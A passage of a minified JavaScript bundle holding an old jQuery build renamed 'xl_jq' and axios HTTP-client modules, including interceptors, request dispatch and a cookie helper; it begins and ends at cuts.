e&&(e=j(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;j(this).remove(),t?j(t).before(e):j(n).append(e)})):this.pushStack(j(j.isFunction(e)?e():e),"replaceWith",e)},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,i){function o(e){return j.nodeName(e,"table")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}var u,a,c,l=e[0],s=[];if(!j.support.checkClone&&3===arguments.length&&"string"==typeof l&&he.test(l))return this.each(function(){j(this).domManip(e,n,i,!0)});if(j.isFunction(l))return this.each(function(r){var o=j(this);e[0]=l.call(this,r,n?o.html():t),o.domManip(e,n,i)});if(this[0]){if(u=l&&l.parentNode,a=1===(c=(u=j.support.parentNode&&u&&11===u.nodeType&&u.childNodes.length===this.length?{fragment:u}:g(e,this,s)).fragment).childNodes.length?c=c.firstChild:c.firstChild){n=n&&j.nodeName(a,"tr");for(var M=0,d=this.length;M<d;M++)i.call(n?o(this[M]):this[M],M>0||u.cacheable||this.length>1?c.cloneNode(!0):c)}s.length&&j.each(s,r)}return this}}),j.fragments={},j.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){j.fn[e]=function(n){var i=[];n=j(n);var r=1===this.length&&this[0].parentNode;if(r&&11===r.nodeType&&1===r.childNodes.length&&1===n.length)return n[t](this[0]),this;r=0;for(var o=n.length;r<o;r++){var u=(r>0?this.clone(!0):this).get();j.fn[t].apply(j(n[r]),u),i=i.concat(u)}return this.pushStack(i,e,n.selector)}}),j.extend({clean:function(e,t,n,i){void 0===(t=t||x).createElement&&(t=t.ownerDocument||t[0]&&t[0].ownerDocument||x);for(var r,o=[],u=0;null!=(r=e[u]);u++)if("number"==typeof r&&(r+=""),r){if("string"!=typeof r||pe.test(r)){if("string"==typeof r){r=r.replace(le,fe);var a=(Me.exec(r)||["",""])[1].toLowerCase(),c=Ne[a]||Ne._default,l=c[0],s=t.createElement("div");for(s.innerHTML=c[1]+r+c[2];l--;)s=s.lastChild;if(!j.support.tbody)for(l=de.test(r),c=(a="table"!==a||l?"<table>"!==c[1]||l?[]:s.childNodes:s.firstChild&&s.firstChild.childNodes).length-1;c>=0;--c)j.nodeName(a[c],"tbody")&&!a[c].childNodes.length&&a[c].parentNode.removeChild(a[c]);!j.support.leadingWhitespace&&ce.test(r)&&s.insertBefore(t.createTextNode(ce.exec(r)[0]),s.firstChild),r=s.childNodes}}else r=t.createTextNode(r);r.nodeType?o.push(r):o=j.merge(o,r)}if(n)for(u=0;o[u];u++)!i||!j.nodeName(o[u],"script")||o[u].type&&"text/javascript"!==o[u].type.toLowerCase()?(1===o[u].nodeType&&o.splice.apply(o,[u+1,0].concat(j.makeArray(o[u].getElementsByTagName("script")))),n.appendChild(o[u])):i.push(o[u].parentNode?o[u].parentNode.removeChild(o[u]):o[u]);return o},cleanData:function(e){for(var t,n,i,r=j.cache,o=j.event.special,u=j.support.deleteExpando,a=0;null!=(i=e[a]);a++)if(n=i[j.expando]){if((t=r[n]).events)for(var c in t.events)o[c]?j.event.remove(i,c):H(i,c,t.handle);u?delete i[j.expando]:i.removeAttribute&&i.removeAttribute(j.expando),delete r[n]}}});var Ie=/z-?index|font-?weight|opacity|zoom|line-?height/i,je=/alpha\([^)]*\)/,De=/opacity=([^)]*)/,ye=/float/i,xe=/-([a-z])/gi,me=/([A-Z])/g,Te=/^-?\d+(?:px)?$/i,Ae=/^-?\d/,be={position:"absolute",visibility:"hidden",display:"block"},_e=["Left","Right"],ze=["Top","Bottom"],ve=x.defaultView&&x.defaultView.getComputedStyle,we=j.support.cssFloat?"cssFloat":"styleFloat",Ee=function(e,t){return t.toUpperCase()};j.fn.css=function(e,n){return o(this,e,n,!0,function(e,n,i){if(i===t)return j.curCSS(e,n);"number"!=typeof i||Ie.test(n)||(i+="px"),j.style(e,n,i)})},j.extend({style:function(e,n,i){if(!e||3===e.nodeType||8===e.nodeType)return t;("width"===n||"height"===n)&&parseFloat(i)<0&&(i=t);var r=e.style||e,o=i!==t;return j.support.opacity||"opacity"!==n?(ye.test(n)&&(n=we),n=n.replace(xe,Ee),o&&(r[n]=i),r[n]):(o&&(r.zoom=1,n=parseInt(i,10)+""=="NaN"?"":"alpha(opacity="+100*i+")",e=r.filter||j.curCSS(e,"filter")||"",r.filter=je.test(e)?e.replace(je,n):n),r.filter&&r.filter.indexOf("opacity=")>=0?parseFloat(De.exec(r.filter)[1])/100+"":"")},css:function(e,t,n,i){if("width"===t||"height"===t){var r,o=function(){r="width"===t?e.offsetWidth:e.offsetHeight,"border"!==i&&j.each(u,function(){i||(r-=parseFloat(j.curCSS(e,"padding"+this,!0))||0),"margin"===i?r+=parseFloat(j.curCSS(e,"margin"+this,!0))||0:r-=parseFloat(j.curCSS(e,"border"+this+"Width",!0))||0})},u="width"===t?_e:ze;return 0!==e.offsetWidth?o():j.swap(e,be,o),Math.max(0,Math.round(r))}return j.curCSS(e,t,n)},curCSS:function(e,t,n){var i,r=e.style;if(!j.support.opacity&&"opacity"===t&&e.currentStyle)return""===(i=De.test(e.currentStyle.filter||"")?parseFloat(RegExp.$1)/100+"":"")?"1":i;if(ye.test(t)&&(t=we),!n&&r&&r[t])i=r[t];else if(ve){if(ye.test(t)&&(t="float"),t=t.replace(me,"-$1").toLowerCase(),!(r=e.ownerDocument.defaultView))return null;(e=r.getComputedStyle(e,null))&&(i=e.getPropertyValue(t)),"opacity"===t&&""===i&&(i="1")}else if(e.currentStyle&&(n=t.replace(xe,Ee),i=e.currentStyle[t]||e.currentStyle[n],!Te.test(i)&&Ae.test(i))){t=r.left;var o=e.runtimeStyle.left;e.runtimeStyle.left=e.currentStyle.left,r.left="fontSize"===n?"1em":i||0,i=r.pixelLeft+"px",r.left=t,e.runtimeStyle.left=o}return i},swap:function(e,t,n){var i={};for(var r in t)i[r]=e.style[r],e.style[r]=t[r];for(r in n.call(e),t)e.style[r]=i[r]}}),j.expr&&j.expr.filters&&(j.expr.filters.hidden=function(e){var t=e.offsetWidth,n=e.offsetHeight,i="tr"===e.nodeName.toLowerCase();return 0===t&&0===n&&!i||!(t>0&&n>0&&!i)&&"none"===j.curCSS(e,"display")},j.expr.filters.visible=function(e){return!j.expr.filters.hidden(e)});var Oe=u(),Ce=/<script(.|\s)*?\/script>/gi,Le=/select|textarea/i,Se=/color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week/i,ke=/=\?(&|$)/,Qe=/\?/,Ue=/(\?|&)_=.*?(&|$)/,Ye=/^(\w+:)?\/\/([^\/?#]+)/,Ze=/%20/g,Pe=j.fn.load;j.fn.extend({load:function(e,t,i){if("string"!=typeof e)return Pe.call(this,e);if(!this.length)return this;var r=e.indexOf(" ");if(r>=0){var o=e.slice(r,e.length);e=e.slice(0,r)}r="GET",t&&(j.isFunction(t)?(i=t,t=null):"object"===n(t)&&(t=j.param(t,j.ajaxSettings.traditional),r="POST"));var u=this;return j.ajax({url:e,type:r,dataType:"html",data:t,complete:function(e,t){"success"!==t&&"notmodified"!==t||u.html(o?j("<div />").append(e.responseText.replace(Ce,"")).find(o):e.responseText),i&&u.each(i,[e.responseText,t,e])}}),this},serialize:function(){return j.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?j.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||Le.test(this.nodeName)||Se.test(this.type))}).map(function(e,t){return null==(e=j(this).val())?null:j.isArray(e)?j.map(e,function(e){return{name:t.name,value:e}}):{name:t.name,value:e}}).get()}}),j.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){j.fn[t]=function(e){return this.bind(t,e)}}),j.extend({get:function(e,t,n,i){return j.isFunction(t)&&(i=i||n,n=t,t=null),j.ajax({type:"GET",url:e,data:t,success:n,dataType:i})},getScript:function(e,t){return j.get(e,null,t,"script")},getJSON:function(e,t,n){return j.get(e,t,n,"json")},post:function(e,t,n,i){return j.isFunction(t)&&(i=i||n,n=t,t={}),j.ajax({type:"POST",url:e,data:t,success:n,dataType:i})},ajaxSetup:function(e){j.extend(j.ajaxSettings,e)},ajaxSettings:{url:location.href,global:!0,type:"GET",contentType:"application/x-www-form-urlencoded",processData:!0,async:!0,xhr:!e.XMLHttpRequest||"file:"===e.location.protocol&&e.ActiveXObject?function(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}:function(){return new e.XMLHttpRequest},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},etag:{},ajax:function(n){function i(){s.success&&s.success.call(M,l,c,D),s.global&&o("ajaxSuccess",[D,s])}function r(){s.complete&&s.complete.call(M,D,c),s.global&&o("ajaxComplete",[D,s]),s.global&&!--j.active&&j.event.trigger("ajaxStop")}function o(e,t){(s.context?j(s.context):j.event).trigger(e,t)}var a,c,l,s=j.extend(!0,{},j.ajaxSettings,n),M=n&&n.context||s,d=s.type.toUpperCase();if(s.data&&s.processData&&"string"!=typeof s.data&&(s.data=j.param(s.data,s.traditional)),"jsonp"===s.dataType&&("GET"===d?ke.test(s.url)||(s.url+=(Qe.test(s.url)?"&":"?")+(s.jsonp||"callback")+"=?"):s.data&&ke.test(s.data)||(s.data=(s.data?s.data+"&":"")+(s.jsonp||"callback")+"=?"),s.dataType="json"),"json"===s.dataType&&(s.data&&ke.test(s.data)||ke.test(s.url))&&(a=s.jsonpCallback||"jsonp"+Oe++,s.data&&(s.data=(s.data+"").replace(ke,"="+a+"$1")),s.url=s.url.replace(ke,"="+a+"$1"),s.dataType="script",e[a]=e[a]||function(n){l=n,i(),r(),e[a]=t;try{delete e[a]}catch(e){}h&&h.removeChild(f)}),"script"===s.dataType&&null===s.cache&&(s.cache=!1),!1===s.cache&&"GET"===d){var p=u(),g=s.url.replace(Ue,"$1_="+p+"$2");s.url=g+(g===s.url?(Qe.test(s.url)?"&":"?")+"_="+p:"")}if(s.data&&"GET"===d&&(s.url+=(Qe.test(s.url)?"&":"?")+s.data),s.global&&!j.active++&&j.event.trigger("ajaxStart"),p=(p=Ye.exec(s.url))&&(p[1]&&p[1]!==location.protocol||p[2]!==location.host),"script"===s.dataType&&"GET"===d&&p){var h=x.getElementsByTagName("head")[0]||x.documentElement,f=x.createElement("script");if(f.src=s.url,s.scriptCharset&&(f.charset=s.scriptCharset),!a){var N=!1;f.onload=f.onreadystatechange=function(){N||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState||(N=!0,i(),r(),f.onload=f.onreadystatechange=null,h&&f.parentNode&&h.removeChild(f))}}return h.insertBefore(f,h.firstChild),t}var I=!1,D=s.xhr();if(D){s.username?D.open(d,s.url,s.async,s.username,s.password):D.open(d,s.url,s.async);try{(s.data||n&&n.contentType)&&D.setRequestHeader("Content-Type",s.contentType),s.ifModified&&(j.lastModified[s.url]&&D.setRequestHeader("If-Modified-Since",j.lastModified[s.url]),j.etag[s.url]&&D.setRequestHeader("If-None-Match",j.etag[s.url])),p||D.setRequestHeader("X-Requested-With","XMLHttpRequest"),D.setRequestHeader("Accept",s.dataType&&s.accepts[s.dataType]?s.accepts[s.dataType]+", */*":s.accepts._default)}catch(e){}if(s.beforeSend&&!1===s.beforeSend.call(M,D,s))return s.global&&!--j.active&&j.event.trigger("ajaxStop"),D.abort(),!1;s.global&&o("ajaxSend",[D,s]);var y=D.onreadystatechange=function(e){if(D&&0!==D.readyState&&"abort"!==e){if(!I&&D&&(4===D.readyState||"timeout"===e)){var t;if(I=!0,D.onreadystatechange=j.noop,"success"===(c="timeout"===e?"timeout":j.httpSuccess(D)?s.ifModified&&j.httpNotModified(D,s.url)?"notmodified":"success":"error"))try{l=j.httpData(D,s.dataType,s)}catch(e){c="parsererror",t=e}"success"===c||"notmodified"===c?a||i():j.handleError(s,D,c,t),r(),"timeout"===e&&D.abort(),s.async&&(D=null)}}else I||r(),I=!0,D&&(D.onreadystatechange=j.noop)};try{var m=D.abort;D.abort=function(){D&&m.call(D),y("abort")}}catch(e){}s.async&&s.timeout>0&&setTimeout(function(){D&&!I&&y("timeout")},s.timeout);try{D.send("POST"===d||"PUT"===d||"DELETE"===d?s.data:null)}catch(e){j.handleError(s,D,null,e),r()}return s.async||y(),D}},handleError:function(e,t,n,i){e.error&&e.error.call(e.context||e,t,n,i),e.global&&(e.context?j(e.context):j.event).trigger("ajaxError",[t,e,i])},active:0,httpSuccess:function(e){try{return!e.status&&"file:"===location.protocol||e.status>=200&&e.status<300||304===e.status||1223===e.status||0===e.status}catch(e){}return!1},httpNotModified:function(e,t){var n=e.getResponseHeader("Last-Modified"),i=e.getResponseHeader("Etag");return n&&(j.lastModified[t]=n),i&&(j.etag[t]=i),304===e.status||0===e.status},httpData:function(e,t,n){var i=e.getResponseHeader("content-type")||"",r="xml"===t||!t&&i.indexOf("xml")>=0;return e=r?e.responseXML:e.responseText,r&&"parsererror"===e.documentElement.nodeName&&j.error("parsererror"),n&&n.dataFilter&&(e=n.dataFilter(e,t)),"string"==typeof e&&("json"===t||!t&&i.indexOf("json")>=0?e=j.parseJSON(e):("script"===t||!t&&i.indexOf("javascript")>=0)&&j.globalEval(e)),e},param:function(e,i){function r(e,t){j.isArray(t)?j.each(t,function(t,u){i||/\[\]$/.test(e)?o(e,u):r(e+"["+("object"===n(u)||j.isArray(u)?t:"")+"]",u)}):i||null==t||"object"!==n(t)?o(e,t):j.each(t,function(t,n){r(e+"["+t+"]",n)})}function o(e,t){t=j.isFunction(t)?t():t,u[u.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)}var u=[];if(i===t&&(i=j.ajaxSettings.traditional),j.isArray(e)||e.jquery)j.each(e,function(){o(this.name,this.value)});else for(var a in e)e.hasOwnProperty(a)&&r(a,e[a]);return u.join("&").replace(Ze,"+")}});var Ge,Be={},Fe=/toggle|show|hide/,We=/^([+-]=)?([\d+-.]+)(.*)$/,Re=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];j.fn.extend({show:function(e,t){if(e||0===e)return this.animate(h("show",3),e,t);for(e=0,t=this.length;e<t;e++){var n=j.data(this[e],"olddisplay");if(this[e].style.display=n||"","none"===j.css(this[e],"display")){var i;if(n=this[e].nodeName,Be[n])i=Be[n];else{var r=j("<"+n+" />").appendTo("body");"none"===(i=r.css("display"))&&(i="block"),r.remove(),Be[n]=i}j.data(this[e],"olddisplay",i)}}for(e=0,t=this.length;e<t;e++)this[e].style.display=j.data(this[e],"olddisplay")||"";return this},hide:function(e,t){if(e||0===e)return this.animate(h("hide",3),e,t);for(e=0,t=this.length;e<t;e++){var n=j.data(this[e],"olddisplay");!n&&"none"!==n&&j.data(this[e],"olddisplay",j.css(this[e],"display"))}for(e=0,t=this.length;e<t;e++)this[e].style.display="none";return this},_toggle:j.fn.toggle,toggle:function(e,t){var n="boolean"==typeof e;return j.isFunction(e)&&j.isFunction(t)?this._toggle.apply(this,arguments):null==e||n?this.each(function(){var t=n?e:j(this).is(":hidden");j(this)[t?"show":"hide"]()}):this.animate(h("toggle",3),e,t),this},fadeTo:function(e,t,n){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:t},e,n)},animate:function(e,t,n,i){var r=j.speed(t,n,i);return j.isEmptyObject(e)?this.each(r.complete):this[!1===r.queue?"each":"queue"](function(){var t,n=j.extend({},r),i=1===this.nodeType&&j(this).is(":hidden"),o=this;for(t in e){var u=t.replace(xe,Ee);if(t!==u&&(e[u]=e[t],delete e[t],t=u),"hide"===e[t]&&i||"show"===e[t]&&!i)return n.complete.call(this);"height"!==t&&"width"!==t||!this.style||(n.display=j.css(this,"display"),n.overflow=this.style.overflow),j.isArray(e[t])&&((n.specialEasing=n.specialEasing||{})[t]=e[t][1],e[t]=e[t][0])}return null!=n.overflow&&(this.style.overflow="hidden"),n.curAnim=j.extend({},e),j.each(e,function(t,r){var u=new j.fx(o,n,t);if(Fe.test(r))u["toggle"===r?i?"show":"hide":r](e);else{var a=We.exec(r),c=u.cur(!0)||0;if(a){r=parseFloat(a[2]);var l=a[3]||"px";"px"!==l&&(o.style[t]=(r||1)+l,c=(r||1)/u.cur(!0)*c,o.style[t]=c+l),a[1]&&(r=("-="===a[1]?-1:1)*r+c),u.custom(c,r,l)}else u.custom(c,r,"")}}),!0})},stop:function(e,t){var n=j.timers;return e&&this.queue([]),this.each(function(){for(var e=n.length-1;e>=0;e--)n[e].elem===this&&(t&&n[e](!0),n.splice(e,1))}),t||this.dequeue(),this}}),j.each({slideDown:h("show",1),slideUp:h("hide",1),slideToggle:h("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(e,t){j.fn[e]=function(e,n){return this.animate(t,e,n)}}),j.extend({speed:function(e,t,i){var r=e&&"object"===n(e)?e:{complete:i||!i&&t||j.isFunction(e)&&e,duration:e,easing:i&&t||t&&!j.isFunction(t)&&t};return r.duration=j.fx.off?0:"number"==typeof r.duration?r.duration:j.fx.speeds[r.duration]||j.fx.speeds._default,r.old=r.complete,r.complete=function(){!1!==r.queue&&j(this).dequeue(),j.isFunction(r.old)&&r.old.call(this)},r},easing:{linear:function(e,t,n,i){return n+i*e},swing:function(e,t,n,i){return(-Math.cos(e*Math.PI)/2+.5)*i+n}},timers:[],fx:function(e,t,n){this.options=t,this.elem=e,this.prop=n,t.orig||(t.orig={})}}),j.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this),(j.fx.step[this.prop]||j.fx.step._default)(this),"height"!==this.prop&&"width"!==this.prop||!this.elem.style||(this.elem.style.display="block")},cur:function(e){return null==this.elem[this.prop]||this.elem.style&&null!=this.elem.style[this.prop]?(e=parseFloat(j.css(this.elem,this.prop,e)))&&e>-1e4?e:parseFloat(j.curCSS(this.elem,this.prop))||0:this.elem[this.prop]},custom:function(e,t,n){function i(e){return r.step(e)}this.startTime=u(),this.start=e,this.end=t,this.unit=n||this.unit||"px",this.now=this.start,this.pos=this.state=0;var r=this;i.elem=this.elem,i()&&j.timers.push(i)&&!Ge&&(Ge=setInterval(j.fx.tick,13))},show:function(){this.options.orig[this.prop]=j.style(this.elem,this.prop),this.options.show=!0,this.custom("width"===this.prop||"height"===this.prop?1:0,this.cur()),j(this.elem).show()},hide:function(){this.options.orig[this.prop]=j.style(this.elem,this.prop),this.options.hide=!0,this.custom(this.cur(),0)},step:function(e){var t=u(),n=!0;if(e||t>=this.options.duration+this.startTime){for(var i in this.now=this.end,this.pos=this.state=1,this.update(),this.options.curAnim[this.prop]=!0,this.options.curAnim)!0!==this.options.curAnim[i]&&(n=!1);if(n){if(null!=this.options.display&&(this.elem.style.overflow=this.options.overflow,e=j.data(this.elem,"olddisplay"),this.elem.style.display=e||this.options.display,"none"===j.css(this.elem,"display")&&(this.elem.style.display="block")),this.options.hide&&j(this.elem).hide(),this.options.hide||this.options.show)for(var r in this.options.curAnim)j.style(this.elem,r,this.options.orig[r]);this.options.complete.call(this.elem)}return!1}return r=t-this.startTime,this.state=r/this.options.duration,e=this.options.easing||(j.easing.swing?"swing":"linear"),this.pos=j.easing[this.options.specialEasing&&this.options.specialEasing[this.prop]||e](this.state,r,0,1,this.options.duration),this.now=this.start+(this.end-this.start)*this.pos,this.update(),!0}},j.extend(j.fx,{tick:function(){for(var e=j.timers,t=0;t<e.length;t++)e[t]()||e.splice(t--,1);e.length||j.fx.stop()},stop:function(){clearInterval(Ge),Ge=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(e){j.style(e.elem,"opacity",e.now)},_default:function(e){e.elem.style&&null!=e.elem.style[e.prop]?e.elem.style[e.prop]=("width"===e.prop||"height"===e.prop?Math.max(0,e.now):e.now)+e.unit:e.elem[e.prop]=e.now}}}),j.expr&&j.expr.filters&&(j.expr.filters.animated=function(e){return j.grep(j.timers,function(t){return e===t.elem}).length}),j.fn.offset="getBoundingClientRect"in x.documentElement?function(e){var t=this[0];if(e)return this.each(function(t){j.offset.setOffset(this,e,t)});if(!t||!t.ownerDocument)return null;if(t===t.ownerDocument.body)return j.offset.bodyOffset(t);var n=t.getBoundingClientRect(),i=t.ownerDocument;return t=i.body,i=i.documentElement,{top:n.top+(self.pageYOffset||j.support.boxModel&&i.scrollTop||t.scrollTop)-(i.clientTop||t.clientTop||0),left:n.left+(self.pageXOffset||j.support.boxModel&&i.scrollLeft||t.scrollLeft)-(i.clientLeft||t.clientLeft||0)}}:function(e){var t=this[0];if(e)return this.each(function(t){j.offset.setOffset(this,e,t)});if(!t||!t.ownerDocument)return null;if(t===t.ownerDocument.body)return j.offset.bodyOffset(t);j.offset.initialize();var n,i=t.offsetParent,r=t,o=t.ownerDocument,u=o.documentElement,a=o.body;r=(o=o.defaultView)?o.getComputedStyle(t,null):t.currentStyle;for(var c=t.offsetTop,l=t.offsetLeft;(t=t.parentNode)&&t!==a&&t!==u&&(!j.offset.supportsFixedPosition||"fixed"!==r.position);)n=o?o.getComputedStyle(t,null):t.currentStyle,c-=t.scrollTop,l-=t.scrollLeft,t===i&&(c+=t.offsetTop,l+=t.offsetLeft,!j.offset.doesNotAddBorder||j.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(t.nodeName)||(c+=parseFloat(n.borderTopWidth)||0,l+=parseFloat(n.borderLeftWidth)||0),r=i,i=t.offsetParent),j.offset.subtractsBorderForOverflowNotVisible&&"visible"!==n.overflow&&(c+=parseFloat(n.borderTopWidth)||0,l+=parseFloat(n.borderLeftWidth)||0),r=n;return"relative"!==r.position&&"static"!==r.position||(c+=a.offsetTop,l+=a.offsetLeft),j.offset.supportsFixedPosition&&"fixed"===r.position&&(c+=Math.max(u.scrollTop,a.scrollTop),l+=Math.max(u.scrollLeft,a.scrollLeft)),{top:c,left:l}},j.offset={initialize:function(){var e,t,n,i=x.body,r=x.createElement("div"),o=parseFloat(j.curCSS(i,"marginTop",!0))||0;j.extend(r.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"}),r.innerHTML="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>",i.insertBefore(r,i.firstChild),t=(e=r.firstChild).firstChild,n=e.nextSibling.firstChild.firstChild,this.doesNotAddBorder=5!==t.offsetTop,this.doesAddBorderForTableAndCells=5===n.offsetTop,t.style.position="fixed",t.style.top="20px",this.supportsFixedPosition=20===t.offsetTop||15===t.offsetTop,t.style.position=t.style.top="",e.style.overflow="hidden",e.style.position="relative",this.subtractsBorderForOverflowNotVisible=-5===t.offsetTop,this.doesNotIncludeMarginInBodyOffset=i.offsetTop!==o,i.removeChild(r),j.offset.initialize=j.noop},bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return j.offset.initialize(),j.offset.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(j.curCSS(e,"marginTop",!0))||0,n+=parseFloat(j.curCSS(e,"marginLeft",!0))||0),{top:t,left:n}},setOffset:function(e,t,n){/static/.test(j.curCSS(e,"position"))&&(e.style.position="relative");var i=j(e),r=i.offset(),o=parseInt(j.curCSS(e,"top",!0),10)||0,u=parseInt(j.curCSS(e,"left",!0),10)||0;j.isFunction(t)&&(t=t.call(e,n,r)),n={top:t.top-r.top+o,left:t.left-r.left+u},"using"in t?t.using.call(e,n):i.css(n)}},j.fn.extend({position:function(){if(!this[0])return null;var e=this[0],t=this.offsetParent(),n=this.offset(),i=/^body|html$/i.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(j.curCSS(e,"marginTop",!0))||0,n.left-=parseFloat(j.curCSS(e,"marginLeft",!0))||0,i.top+=parseFloat(j.curCSS(t[0],"borderTopWidth",!0))||0,i.left+=parseFloat(j.curCSS(t[0],"borderLeftWidth",!0))||0,{top:n.top-i.top,left:n.left-i.left}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||x.body;e&&!/^body|html$/i.test(e.nodeName)&&"static"===j.css(e,"position");)e=e.offsetParent;return e})}}),j.each(["Left","Top"],function(e,n){var i="scroll"+n;j.fn[i]=function(n){var r,o=this[0];return o?n!==t?this.each(function(){(r=f(this))?r.scrollTo(e?j(r).scrollLeft():n,e?n:j(r).scrollTop()):this[i]=n}):(r=f(o))?"pageXOffset"in r?r[e?"pageYOffset":"pageXOffset"]:j.support.boxModel&&r.document.documentElement[i]||r.document.body[i]:o[i]:null}}),j.each(["Height","Width"],function(e,n){var i=n.toLowerCase();j.fn["inner"+n]=function(){return this[0]?j.css(this[0],i,!1,"padding"):null},j.fn["outer"+n]=function(e){return this[0]?j.css(this[0],i,!1,e?"margin":"border"):null},j.fn[i]=function(e){var r=this[0];return r?j.isFunction(e)?this.each(function(t){var n=j(this);n[i](e.call(this,t,n[i]()))}):"scrollTo"in r&&r.document?"CSS1Compat"===r.document.compatMode&&r.document.documentElement["client"+n]||r.document.body["client"+n]:9===r.nodeType?Math.max(r.documentElement["client"+n],r.body["scroll"+n],r.documentElement["scroll"+n],r.body["offset"+n],r.documentElement["offset"+n]):e===t?j.css(r,i):this.css(i,"string"==typeof e?e:e+"px"):null==e?null:this}}),e.xl_jq=e.$=j}(window),window.j_xunlei_q=window.xl_jq.noConflict()},function(e,t,n){"use strict";(function(t){var i=n(14),r=n(75),o=n(136),u=n(81);function a(e){var t=new o(e),n=r(o.prototype.request,t);return i.extend(n,o.prototype,t),i.extend(n,t),n}var c=a(n(48));c.Axios=o,c.create=function(e){return a(u(c.defaults,e))},c.Cancel=n(82),c.CancelToken=n(150),c.isCancel=n(80),c.all=function(e){return t.all(e)},c.spread=n(151),c.isAxiosError=n(152),e.exports=c,e.exports["default"]=c}).call(this,n(23))},function(e,t,n){"use strict";(function(t){var i=n(14),r=n(76),o=n(137),u=n(138),a=n(81),c=n(148),l=c.validators;function s(e){this.defaults=e,this.interceptors={request:new o,response:new o}}s.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=a(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var n=e.transitional;void 0!==n&&c.assertOptions(n,{silentJSONParsing:l.transitional(l.boolean,"1.0.0"),forcedJSONParsing:l.transitional(l.boolean,"1.0.0"),clarifyTimeoutError:l.transitional(l.boolean,"1.0.0")},!1);var i=[],r=!0;this.interceptors.request.forEach(function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,i.unshift(t.fulfilled,t.rejected))});var o,s=[];if(this.interceptors.response.forEach(function(e){s.push(e.fulfilled,e.rejected)}),!r){var M=[u,void 0];for(Array.prototype.unshift.apply(M,i),M=M.concat(s),o=t.resolve(e);M.length;)o=o.then(M.shift(),M.shift());return o}for(var d=e;i.length;){var p=i.shift(),g=i.shift();try{d=p(d)}catch(e){g(e);break}}try{o=u(d)}catch(e){return t.reject(e)}for(;s.length;)o=o.then(s.shift(),s.shift());return o},s.prototype.getUri=function(e){return e=a(this.defaults,e),r(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},i.forEach(["delete","get","head","options"],function(e){s.prototype[e]=function(t,n){return this.request(a(n||{},{method:e,url:t,data:(n||{}).data}))}}),i.forEach(["post","put","patch"],function(e){s.prototype[e]=function(t,n,i){return this.request(a(i||{},{method:e,url:t,data:n}))}}),e.exports=s}).call(this,n(23))},function(e,t,n){"use strict";var i=n(14);function r(){this.handlers=[]}r.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){i.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=r},function(e,t,n){"use strict";(function(t){var i=n(14),r=n(139),o=n(80),u=n(48);function a(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return a(e),e.headers=e.headers||{},e.data=r.call(e,e.data,e.headers,e.transformRequest),e.headers=i.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),i.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||u.adapter)(e).then(function(t){return a(e),t.data=r.call(e,t.data,t.headers,e.transformResponse),t},function(n){return o(n)||(a(e),n&&n.response&&(n.response.data=r.call(e,n.response.data,n.response.headers,e.transformResponse))),t.reject(n)})}}).call(this,n(23))},function(e,t,n){"use strict";var i=n(14),r=n(48);e.exports=function(e,t,n){var o=this||r;return i.forEach(n,function(n){e=n.call(o,e,t)}),e}},function(e,t,n){"use strict";var i=n(14);e.exports=function(e,t){i.forEach(e,function(n,i){i!==t&&i.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[i])})}},function(e,t,n){"use strict";var i=n(79);e.exports=function(e,t,n){var r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(i("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";var i=n(14);e.exports=i.isStandardBrowserEnv()?{write:function(e,t,n,r,o,u){var a=[];a.push(e+"="+encodeURIComponent(t)),i.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),i.isString(r)&&a.push("path="+r),i.isString(o)&&a.push("domain="+o),!0===u&&a.push("secure"),document.cookie=a.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return 